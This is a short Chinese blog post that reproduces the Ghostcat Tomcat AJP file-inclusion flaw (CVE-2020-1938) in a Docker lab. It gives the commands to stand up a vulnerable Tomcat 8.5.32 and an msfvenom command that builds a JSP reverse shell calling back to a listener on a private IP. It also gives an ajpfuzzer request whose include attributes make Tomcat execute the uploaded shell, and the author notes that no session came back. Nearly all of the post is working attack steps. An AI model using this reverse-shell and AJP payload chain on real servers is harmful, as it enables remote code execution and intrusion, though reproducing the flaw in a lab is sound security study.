CVE-2020-1938 Tomcat 文件包含RCE复现
CVE-2020-1938 Tomcat 文件包含RCE复现
docker环境
docker search tomcat-8.5.32
docker pull duonghuuphuc/tomcat-8.5.32
docker run -d -p 8080:8080 -p 8009:8009 --name ghostcat duonghuuphuc/tomcat-8.5.32
docker port ghostcat
MSF生成反弹马并监听
- 生成jspshell为shell.txt
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.104 LPORT=999 -f raw > shell.txt - 监听

复现
-
上传shell.txt至ROOT

-
ajpfuzzer
https://github.com/doyensec/ajpfuzzer
java -jar ajpfuzzer_v0.6.jar
connect 192.168.0.102 8009
forwardrequest 2 "HTTP/1.1" "/11.jsp" 192.168.0.102 192.168.0.102 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:shell.txt","javax.servlet.include.servlet_path:/"
11.jsp可以换为任意该web项目中没有的jsp文件,这样tomcat才会去调用DefaultServlet

shell应该被执行了,但不知为什么一直建立不了session


 浙公网安备 33010602011771号
浙公网安备 33010602011771号